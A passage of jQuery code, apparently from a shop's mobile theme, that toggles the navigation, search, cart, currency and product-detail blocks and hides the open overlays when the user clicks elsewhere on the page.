            $('.currencies_block_top_mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('.currencies_block_top_mobile').addClass('hidden');
        }
    });
    $('.hasSubMenu').click(function(e){
        e.preventDefault();
        if($(this).attr('openElement') != 'undefined'){
            var elem = '#' + $(this).attr('openElement');
            $(elem).toggle('fast');
            if($(this).find('.condition').html() == '+') {
                $(this).find('.condition').html('-');
                $(this).css('background-color','rgb(51,51,51)');
            } else {
                $(this).find('.condition').html('+');
                $(this).css('background-color','rgb(70,70,70)');
            }
        }   
    });
    $('#search-block-top-mobile .searchLogo').click(function(){
        $('#search-block-top-mobile form').submit();
    });
    $('#search-block-top-mobile .searchClose').click(function(){
        $('.headerTopItem').css('background-color','black');
        $('#search-block-top-mobile').addClass('hidden');
    });
    $('.product_desc_mobile_detail').click(function(){
        if($(this).next().hasClass('hidden')) {
           $(this).next().removeClass('hidden');
           $(this).html("Hide product details");
        } else {
           $(this).next().addClass('hidden');
           $(this).html("Show product details");
        }
    });
    (function($) {
        $("*").click(function (elem) {
            if ($(elem.target).closest("#top-nav-mobile").length === 0
                    && $(elem.target).closest(".headerTopItem").length === 0
                    && $(elem.target).closest("#search-block-top-mobile").length === 0
                    && $(elem.target).closest("#cart-block-mobile").length === 0
                    && $(elem.target).closest(".currencies_block_top_mobile").length === 0) {
                if(!$('#top-nav-mobile').hasClass('hidden'))
                {
                    $('#top-nav-mobile').addClass('hidden');
                }
                if(!$('#search-block-top-mobile').hasClass('hidden'))
                {
                    $('#search-block-top-mobile').addClass('hidden');
                }
                if(!$('#cart-block-mobile').hasClass('hidden'))
                {
                    $('#cart-block-mobile').addClass('hidden');
                }
                if(!$('.currencies_block_top_mobile').hasClass('hidden'))
                {
                    $('.currencies_block_top_mobile').addClass('hidden');
                }
                $('.headerTopItem').css('background-color','black');
            }
       });
    })(newJquery )  
});
